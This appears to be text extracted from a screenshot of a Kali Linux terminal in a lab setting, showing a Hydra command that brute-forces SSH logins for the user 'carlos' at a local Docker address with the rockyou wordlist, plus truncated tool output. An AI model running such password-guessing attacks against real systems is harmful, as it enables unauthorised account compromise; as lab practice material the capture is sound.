 ┌──(kali㉿kali)-[~]
└─$ sudo hydra -l carlos -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secr
laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-11 19:19:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to red
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~22
[DATA] attacking ssh://172.17.0.2:22/
[STATUS] 489.00 tries/min, 489 tries in 00:01h, 14343960 to do in 488:54h, 14 active